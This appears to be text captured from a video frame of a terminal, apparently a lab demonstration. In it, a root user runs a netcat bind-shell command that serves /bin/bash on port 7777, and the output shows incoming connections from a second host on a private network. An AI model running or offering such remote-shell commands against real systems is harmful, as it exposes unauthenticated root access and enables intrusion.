 Activities Terminal Fri 09:06
root@ubuntu-web-server: ~
File Edit View Search Terminal Tabs Help
root@ubuntu-web-server: ~ × shaileshthakur@SuperGun: ~ × shaileshthakur@SuperGun: ~ ×
root@enormous-elephant:~#
root@enormous-elephant:~#
root@enormous-elephant:~#
root@enormous-elephant:~# nc -vv -l -p 7777 -e /bin/bash
listening on [any] 7777 ...
connect to [10.75.233.241] from ubuntu-web-server.lxd [10.75.233.3] 53880
root@enormous-elephant:~# nc -vv -l -p 7777 -e /bin/bash
listening on [any] 7777 ...
connect to [10.75.233.241] from ubuntu-web-server.lxd [10.75.233.3] 54354
InShOt